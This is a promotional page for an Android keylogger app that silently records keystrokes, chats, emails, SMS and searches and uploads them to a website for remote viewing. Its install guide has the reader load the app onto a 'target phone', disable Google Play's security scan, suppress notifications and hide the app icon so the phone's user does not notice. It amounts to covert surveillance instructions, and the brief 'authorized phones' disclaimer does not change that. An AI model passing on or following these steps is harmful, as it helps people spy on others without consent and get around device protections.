Best Key Logger – Free Spy App for Android Key Logger – Free Spy App for Android helps you detect all key stores on the device its installed. And user can pull it online to see the details. The app should be used in authorized phones only and any misuse of the app can have legal consequences.
Download: Click here to download
Login: https://TrackMyPhones.com/keylogger "Remote Key Logger" Android application helps you capture every keystroke from your mobile remotely and view the text online once it's pulled by the user himself.
✔ Captures Key Strokes silently without the user getting to know.
✔ Can be pulled remotely from our website by logging in.
✔ Option to Download and erase content from online
✔ Get the Application on which the text is typed.
✔ Upload notification will be sent to the registered email id.
Key Logger will let you capture:
1. All chat conversations sent from the device (Facebook/Instagram/WhatsApp/Telegram).
2. Mails sent.
3. SMS sent.
4. Google Search texts.
5. Facebook/Instagram/LinkedIn posts/comments/messages.
and many more.
Key Logger App also gets the app name when the text is typed.
Key Logger app uses Accessibility permission to read text keystrokes.
How to Install
Disable Google Play Security before you start else it keeps giving harmful app alert.
1. Download Key Logger apk into the target phone.
2. Disable Google Play Security Scan. In a few mobile phones, the app will not be allowed to install if Google Play Security Scan is running.
3. Open and install the app.
4. Register by specifying your email id and password. Make sure email id is proper else you will not be able to retrieve the password in case you forget.
4. Give Storage and Accessibility Permission.
5. Disable Notification if you don't want any notification from the app to be displayed.
6. Hide App Icon (App icon will not be hidden in Android 10).
7. Now login to the website: https://TrackMyPhones.com/keylogger and click on "Get Key Log Details" after sometime.
8. You should be able to see keystrokes in your login. You can delete it or take backup as CSV file anytime.
Once pulled online the captured keystrokes are deleted from the mobile devices.
Unhide Icon
To unhide Key Logger app dial *222*.
Disclaimer
TrackMyPhones.com and its application are designed for monitoring authorized phones only. The Products and software-related services on this website are provided to aid home and "guardian users" in and as domestic monitoring solutions and also as Anti-Theft Solution. It is important to accept the terms before you use them. It is illegal to install the app or use any of our services in unauthorized mobile.